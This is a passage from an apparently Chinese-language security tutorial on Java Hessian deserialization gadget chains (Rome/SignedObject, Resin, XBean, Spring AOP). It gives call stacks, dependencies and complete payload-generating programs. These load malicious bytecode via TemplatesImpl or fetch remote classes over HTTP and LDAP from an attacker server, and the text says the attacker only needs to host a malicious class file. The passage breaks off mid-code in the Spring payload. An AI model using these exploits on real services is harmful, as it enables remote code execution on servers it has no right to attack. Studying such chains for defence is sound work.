
而在构造方法中,这里又有全套的序列化流程,会将第一个参数 object 序列化成比特流,并且 this.content 获取到的直接就是比特数组:
所以 SignedObject 类的使用方法很简单,首先调用构造方法传入要反序列化的恶意类,然后调用 getObject 反序列化。这里传入的恶意类就可以根据服务器的依赖传入任意的类了。
getObject 方法是一个公共的 getter 方法,可以直接将其嵌入到 Rome 链的 ToStringBean#toString(String) 中调用,就可以不必依赖 JdbcRowSetImpl#getDatabaseMetaData() 的 JNDI 注入了。
比如在 SignedObject 的构造方法传入以 TemplatesImpl 为 sink 点的 Rome 链,调用栈如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
Hessian2Input#readObject() SerializerFactory#readMap(AbstractHessianInput, String) MapDeserializer#readMap(AbstractHessianInput) HashMap#put(K, V) HashMap#hash(Object) ObjectBean#hashCode() EqualsBean#beanHashCode() ToStringBean#toString() ToStringBean#toString(String) SignedObject#getObject() # 二次反序列化 HashMap#readObject(java.io.ObjectInputStream) HashMap#hash(Object) ObjectBean#hashCode() EqualsBean#beanHashCode() ToStringBean#toString() ToStringBean#toString(String) TemplatesImpl#getOutputProperties() TemplatesImpl#newTransformer() TemplatesImpl#getTransletInstance() -> TemplatesImpl#defineTransletClasses() TransletClassLoader#defineClass() # 加载 -> 验证 -> 准备 -> 解析 -> Class#newInstance() # 初始化,执行静态代码块
payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
package unser; import com.caucho.hessian.io.Hessian2Input; import com.caucho.hessian.io.Hessian2Output; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.syndication.feed.impl.EqualsBean; import com.sun.syndication.feed.impl.ObjectBean; import com.sun.syndication.feed.impl.ToStringBean; import javax.xml.transform.Templates; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.lang.reflect.Field; import java.nio.file.Files; import java.nio.file.Paths; import java.security.*; import java.util.HashMap; public class Rome_SignedObject { public static void main(String[] args) throws Exception { // 将恶意类的字节码文件存入字节数组 byte[] bytecodes = Files.readAllBytes(Paths.get("C:\\Users\\miaoj\\Documents\\Java安全代码实验\\Rome利用链分析\\RomeTest\\target\\classes\\Eval.class")); // 新建利用链 TemplatesImpl 对象 TemplatesImpl templatesImpl = new TemplatesImpl(); setValue(templatesImpl,"_name","aaa"); setValue(templatesImpl,"_bytecodes",new byte[][] {bytecodes}); // 利用 ToStringBean 的 toString() 方法调用 TemplatesImpl 的 getOutputProperties() 方法 ToStringBean toStringBean1 = new ToStringBean(Templates.class,templatesImpl); // 利用 EqualsBean 的 beanHashCode() 方法调用 ToStringBean 的 toString() 方法 EqualsBean equalsBean1 = new EqualsBean(ToStringBean.class, toStringBean1); // 利用 ObjectBean 的 hashCode() 方法调用 EqualsBean 的 beanHashCode() 方法 // 为防止调用 put 方法时命令执行,先传入一个普通的 ObjectBean HashMap hashMap0 = new HashMap(); ObjectBean objectBean1 = new ObjectBean(HashMap.class, hashMap0); // HashMap 的 hash() 方法会调用 key 的 hashCode() 方法,readObject() 方法会调用 hash() 方法 HashMap evilMap = new HashMap(); evilMap.put(objectBean1, "test"); // 反射修改 ObjectBean 的属性值 setValue(objectBean1, "_equalsBean", equalsBean1); // 生成密钥对 (RSA) KeyPairGenerator keyGen = KeyPairGenerator.getInstance("RSA"); keyGen.initialize(2048); KeyPair keyPair = keyGen.generateKeyPair(); PrivateKey privateKey = keyPair.getPrivate(); PublicKey publicKey = keyPair.getPublic(); // 创建 Signature 对象 Signature signature = Signature.getInstance("SHA256withRSA"); // 创建 SignedObject SignedObject signedObject = new SignedObject(evilMap, privateKey, signature); // 创建toStringBean对象 ToStringBean toStringBean = new ToStringBean(SignedObject.class, signedObject); // 创建ObjectBean ObjectBean objectBean = new ObjectBean(ToStringBean.class, toStringBean); // 创建HashMap HashMap<Object, Object> hashMap = new HashMap<>(); hashMap.put(objectBean, "aaaa"); // 序列化 ByteArrayOutputStream baos = new ByteArrayOutputStream(); Hessian2Output hessian2Output = new Hessian2Output(baos); hessian2Output.writeObject(hashMap); hessian2Output.close(); // 反序列化 ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray()); Hessian2Input hessian2Input = new Hessian2Input(bais); HashMap o = (HashMap) hessian2Input.readObject(); } // 反射设置属性值的过程可以抽离成一个方法 public static void setValue(Object obj, String name, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(name); field.setAccessible(true); field.set(obj, value); } }
SignedObject 类是用来给对象数字签名的,所以还需要另外两个参数指定私钥和签名算法,按格式来就行。
这里仍然执行两次,有一次是在 hashMap.put(objectBean, "aaaa"); 这里触发的。
Resin 链 这里需要用到 com.caucho.naming.QName 类,导入依赖:
1
2
3
4
5
<dependency> <groupId>com.caucho</groupId> <artifactId>resin</artifactId> <version>4.0.66</version> </dependency>
调用栈总结 1 2 3 4 5 6 7 8 9 10 11 12 13 14 Hessian2Input#readObject() SerializerFactory#readMap(AbstractHessianInput, String) MapDeserializer#readMap(AbstractHessianInput) HashMap#put(K, V) HashMap#putVal(int, K, V, boolean, boolean) XString#equals(Object) QName#toString() ContinuationContext#composeName(String, String) ContinuationContext#getTargetContext() NamingManager#getContext(Object, Name, Context, Hashtable<?,?>) NamingManager#getObjectInstance(Object, Name, Context, Hashtable<?,?>) NamingManager#getObjectFactoryFromReference(Reference, String) -> VersionHelper12#loadClass(String, String) # 加载 -> 验证 -> 准备 -> 解析 -> Class#newInstance() # 初始化,执行静态代码块
这里有些东西需要分析一下。

制造 hash 冲突 HashMap 的 putVal 方法当出现 hash 冲突时将会调用 key 的 equals 方法:
这里的 hash 其实是调用 key 的 hashcode 方法计算的:
为了制造 hash 冲突,我们需要让两个 key 的 hash 值一致。在 HotSwappableTargetSource 利用链中,我们利用 HotSwappableTargetSource 类的 hashcode 方法一定返回固定的结果这一特性,来创造两个 hash 值相同的键,即两个 HotSwappableTargetSource 对象。
在这里,我们使用了另一种方式来制造 hash 冲突,代码如下:
1 2 3 4 5 6 7 8 9 10 // 创建QName QName qName = new QName(continuationContext, "aaa", "bbb"); String str = unhash(qName.hashCode()); // 创建Xtring XString xString = new XString(str); // 创建HashMap HashMap hashMap = new HashMap(); hashMap.put(qName, "111"); hashMap.put(xString, "222");

从代码中不难看出,我们使用 qName.hashCode() 获取了 QName 对象的 hash 值,将其 unhash 后作为 XString 构造方法的参数来创建 XString 对象。XString 的构造方法会将自身的属性 m_obj 设置为传入的值,而 XString 的 hashCode 方法则会根据自身属性 m_obj 的值来计算 hash :
于是就可以让 qName 和 xString 两个对象的 hash 值一致,造成 hash 冲突。
这里的 unhash 是自定义的函数,应当就是计算 hash 过程的逆过程,不去细究了。

cannotProceedException 类 在前面的调用链中,ContinuationContext#getTargetContext() 要想成功调用到 NamingManager 的 getContext 方法,需要经过一个判断:
这里会判断 cpe.getResolvedObj() 是否为空,为空则直接抛出异常,所以需要赋一下值。
另外,为 NamingManager 的 getContext 方法传递的参数都是 cpe 的属性。所以,这里的大概意思就是:如果获取 TargetContext 失败了,那么调用 NamingManager.getContext 再获取一次。

cpe 是 CannotProceedException 对象,其父类 NamingException 的 getResolvedObj 方法直接返回成员属性 resolvedObj 的值:
所以直接反射获取一个 CannotProceedException 对象,并将 resolvedObj 属性赋值即可:
1 2 3 4 5 6 7 String refAddr = "http://127.0.0.1:8085/"; String refClassName = "test"; Reference ref = new Reference(refClassName, refClassName, refAddr); Object cannotProceedException = Class.forName("javax.naming.CannotProceedException").getDeclaredConstructor().newInstance(); String classname = "javax.naming.NamingException"; setFiled(classname, cannotProceedException, "resolvedObj", ref);
这里为 resolvedObj 属性赋的值是带有远程地址的 Reference 属性,在后面要用到。
远程类加载 这部分的调用链是:
1 2 3 4 5 NamingManager#getContext(Object, Name, Context, Hashtable<?,?>) NamingManager#getObjectInstance(Object, Name, Context, Hashtable<?,?>) NamingManager#getObjectFactoryFromReference(Reference, String) -> VersionHelper12#loadClass(String, String) # 加载 -> 验证 -> 准备 -> 解析 -> Class#newInstance() # 初始化,执行静态代码块
JNDI 注入最终也是用到 NamingManager 这个类,只不过不是这个方法。这里也是会根据 Reference 对象中的远程地址进行远程类加载,就不解释了。
设置 AllowNonSerializable 由于 com.caucho.naming.QName 没有实现 java.io.Serializable 接口,所以在序列化时,需要指定一个序列化工厂类并将 AllowNonSerializable 设置为 true 。否则序列化时会报错,从而无法进入反序列化流程:
1 2 3 4 5 6 7 8 // 序列化 ByteArrayOutputStream baos = new ByteArrayOutputStream(); Hessian2Output hessian2Output = new Hessian2Output(baos); SerializerFactory serializerFactory = new SerializerFactory(); serializerFactory.setAllowNonSerializable(true); hessian2Output.setSerializerFactory(serializerFactory); hessian2Output.writeObject(hashMap); hessian2Output.close();
如果不这么设置,运行 payload 也会弹出两次计算器,一次是 hashMap.put 时触发的,但另一次是序列化而非反序列化时触发的。
payload 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 package unser; import com.caucho.hessian.io.Hessian2Input; import com.caucho.hessian.io.Hessian2Output; import com.caucho.hessian.io.SerializerFactory; import com.caucho.naming.QName; import com.sun.org.apache.xpath.internal.objects.XString; import javax.naming.CannotProceedException; import javax.naming.Context; import javax.naming.Reference; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.util.HashMap; import java.util.Hashtable; public class ResinHessian { public static void main(String[] args) throws Exception { String refAddr = "http://127.0.0.1:8085/"; String refClassName = "test"; Reference ref = new Reference(refClassName, refClassName, refAddr); Object cannotProceedException = Class.forName("javax.naming.CannotProceedException").getDeclaredConstructor().newInstance(); String classname = "javax.naming.NamingException"; setFiled(classname, cannotProceedException, "resolvedObj", ref); // 创建ContinuationContext对象 Class<?> aClass = Class.forName("javax.naming.spi.ContinuationContext"); Constructor<?> constructor = aClass.getDeclaredConstructor(CannotProceedException.class, Hashtable.class); // 构造方法为protected修饰 constructor.setAccessible(true); Context continuationContext = (Context) constructor.newInstance(cannotProceedException, new Hashtable<>()); // 创建QName QName qName = new QName(continuationContext, "aaa", "bbb"); String str = unhash(qName.hashCode()); // 创建Xtring XString xString = new XString(str); // 创建HashMap HashMap hashMap = new HashMap(); hashMap.put(qName, "111"); hashMap.put(xString, "222"); // 序列化 ByteArrayOutputStream baos = new ByteArrayOutputStream(); Hessian2Output hessian2Output = new Hessian2Output(baos); SerializerFactory serializerFactory = new SerializerFactory(); serializerFactory.setAllowNonSerializable(true); hessian2Output.setSerializerFactory(serializerFactory); hessian2Output.writeObject(hashMap); hessian2Output.close(); // 反序列化 ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray()); Hessian2Input hessian2Input = new Hessian2Input(bais); HashMap o = (HashMap) hessian2Input.readObject(); } public static void setFiled(String classname, Object o, String fieldname, Object value) throws Exception { Class<?> aClass = Class.forName(classname); Field field = aClass.getDeclaredField(fieldname); field.setAccessible(true); field.set(o, value); } public static String unhash ( int hash ) { int target = hash; StringBuilder answer = new StringBuilder(); if ( target < 0 ) { // String with hash of Integer.MIN_VALUE, 0x80000000 answer.append("\\u0915\\u0009\\u001e\\u000c\\u0002"); if ( target == Integer.MIN_VALUE ) return answer.toString(); // Find target without sign bit set target = target & Integer.MAX_VALUE; } unhash0(answer, target); return answer.toString(); } private static void unhash0 ( StringBuilder partial, int target ) { int div = target / 31; int rem = target % 31; if ( div <= Character.MAX_VALUE ) { if ( div != 0 ) partial.append((char) div); partial.append((char) rem); } else { unhash0(partial, div); partial.append((char) rem); } } }
关于 payload 有一些需要注意的是 String refAddr = "http://127.0.0.1:8085/"; 这里 url 链接末尾一定要加 / ,不然无法正确获取的恶意类。
攻击方是只要开启一个 HTTP 服务器,根路径下放一个 test.class 恶意类字节码就可以了。
XBean 链 依赖部分,因为要使用 org.apache.xbean.naming.context.ContextUtil 类所以需要 XBean 依赖,因为要使用 org.springframework.aop.target.HotSwappableTargetSource 类所以需要 Spring 依赖:
1 2 3 4 5 6 7 8 9 10 11 <dependency> <groupId>org.apache.xbean</groupId> <artifactId>xbean-naming</artifactId> <version>4.26</version> </dependency> <dependency> <groupId>org.springframework</groupId> <artifactId>spring-aop</artifactId> <version>6.1.14</version> <scope>compile</scope> </dependency>
利用链如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 Hessian2Input#readObject() SerializerFactory#readMap(AbstractHessianInput, String) MapDeserializer#readMap(AbstractHessianInput) HashMap#put(K, V) HashMap#putVal(int, K, V, boolean, boolean) HotSwappableTargetSource#equals(Object) XString#equals(Object) Binding#toString() ContextUtil$ReadOnlyBinding#getObject() ContextUtil#resolve(Object, String, Name, Context) NamingManager#getObjectInstance(Object, Name, Context, Hashtable<?,?>) NamingManager#getObjectFactoryFromReference(Reference, String) VersionHelper12#loadClass(String, String) VersionHelper12#loadClass(String, ClassLoader) Class#forName(String, boolean, ClassLoader) # Class.forName 的第二个参数设置为 true ,会经过初始化阶段,执行静态代码块
这条链子使用前面说的 HotSwappableTargetSource 的特性来制造 hash 冲突。

从这条链子学习一个新类,即 ContextUtil$ReadOnlyBinding#getObject() 能够触发远程类加载。
跟 Resin 链不一样的是,这里的远程类必须要继承 javax.naming.spi.ObjectFactory ,否则会抛出异常:
而 Resin 链没有这个要求。
payload 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 package unser; import com.caucho.hessian.io.Hessian2Input; import com.caucho.hessian.io.Hessian2Output; import com.caucho.hessian.io.SerializerFactory; import com.sun.org.apache.xpath.internal.objects.XString; import org.apache.xbean.naming.context.WritableContext; import org.springframework.aop.target.HotSwappableTargetSource; import javax.naming.Context; import javax.naming.Reference; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.util.HashMap; public class XBeanHessian { public static void main(String[] args) throws Exception { String refAddr = "http://127.0.0.1:8002/"; String refClassName = "EvilClass"; Reference ref = new Reference(refClassName, refClassName, refAddr); WritableContext writableContext = new WritableContext(); // 创建ReadOnlyBinding对象 String classname = "org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding"; Object readOnlyBinding = Class.forName(classname).getDeclaredConstructor(String.class, Object.class, Context.class).newInstance("aaa", ref, writableContext); // 创建XString XString xString = new XString("bbb"); HotSwappableTargetSource targetSource1 = new HotSwappableTargetSource(readOnlyBinding); HotSwappableTargetSource targetSource2 = new HotSwappableTargetSource(xString); //创建HashMap HashMap hashMap = new HashMap(); hashMap.put(targetSource1, "111"); hashMap.put(targetSource2, "222"); // 序列化 ByteArrayOutputStream baos = new ByteArrayOutputStream(); Hessian2Output hessian2Output = new Hessian2Output(baos); SerializerFactory serializerFactory = new SerializerFactory(); serializerFactory.setAllowNonSerializable(true); hessian2Output.setSerializerFactory(serializerFactory); hessian2Output.writeObject(hashMap); hessian2Output.close(); // 反序列化 ByteArrayInputStream bais = new ByteArrayInputStream(baos.toByteArray()); Hessian2Input hessian2Input = new Hessian2Input(bais); HashMap o = (HashMap) hessian2Input.readObject(); } }
Spring PartiallyComparableAdvisorHolder 链 依赖导入:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 <dependency> <groupId>org.springframework</groupId> <artifactId>spring-core</artifactId> <version>5.3.28</version> </dependency> <!-- https://mvnrepository.com/artifact/org.springframework/spring-beans --> <dependency> <groupId>org.springframework</groupId> <artifactId>spring-beans</artifactId> <version>5.3.28</version> </dependency> <dependency> <groupId>org.springframework</groupId> <artifactId>spring-context</artifactId> <version>5.3.28</version> </dependency> <dependency> <groupId>org.slf4j</groupId> <artifactId>slf4j-api</artifactId> <version>2.0.9</version> </dependency> <dependency> <groupId>org.slf4j</groupId> <artifactId>slf4j-simple</artifactId> <version>2.0.9</version> </dependency> <!-- https://mvnrepository.com/artifact/org.aspectj/aspectjweaver --> <dependency> <groupId>org.aspectj</groupId> <artifactId>aspectjweaver</artifactId> <version>1.9.22.1</version> <scope>runtime</scope> </dependency>
乍一看需要的依赖还挺多的。
利用链如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 Hessian2Input#readObject() SerializerFactory#readMap(AbstractHessianInput, String) MapDeserializer#readMap(AbstractHessianInput) HashMap#put(K, V) HashMap#putVal(int, K, V, boolean, boolean) HotSwappableTargetSource#equals(Object) XString#equals(Object) AspectJAwareAdvisorAutoProxyCreator$PartiallyComparableAdvisorHolder#toString() AspectJPointcutAdvisor#getOrder() AbstractAspectJAdvice#getOrder() BeanFactoryAspectInstanceFactory#getOrder() SimpleJndiBeanFactory#getType(String) SimpleJndiBeanFactory#getType(String, boolean) SimpleJndiBeanFactory#doGetType(String) JndiLocatorSupport#lookup(String, @Nullable Class<T>) # JNDI 注入
以 org.springframework.jndi.support.SimpleJndiBeanFactory 作为 sink 点,看名字是 Spring 中的 JNDI 功能,那么这个类想必也会经常用到。
经过一系列调用,最终调用到 NamingManager#getObjectFactoryFromReference(Reference, String) 获取远程类:
payload 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 package unser; import com.caucho.hessian.io.Hessian2Input; import com.caucho.hessian.io.Hessian2Output; import com.caucho.hessian.io.SerializerFactory; import com.sun.org.apache.xpath.internal.objects.XString; import org.springframework.aop.aspectj.AbstractAspectJAdvice; import org.springframework.aop.aspectj.AspectInstanceFactory; import org.springframework.aop.aspectj.AspectJAroundAdvice; import org.springframework.aop.aspectj.AspectJPointcutAdvisor; import org.springframework.aop.aspectj.annotation.BeanFactoryAspectInstanceFactory; import org.springframework.aop.target.HotSwappableTargetSource; import org.springframework.jndi.support.SimpleJndiBeanFactory; import sun.reflect.ReflectionFactory; import java.io.ByteArrayInputStream; import java.io.ByteArrayOutputStream; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.lang.reflect.InvocationTargetException; import java.util.HashMap; public class SpringPHessian { public static void main(String[] args) throws Exception { // ldap url String url = "ldap://127.0.0.1:8085/frcAHYRo"; // 创建SimpleJndiBeanFactory SimpleJndiBeanFactory simpleJndiBeanFactory = new SimpleJndiBeanFactory(); // 创建BeanFactoryAspectInstanceFactory // 触发SimpleJndiBeanFactory的getType方法 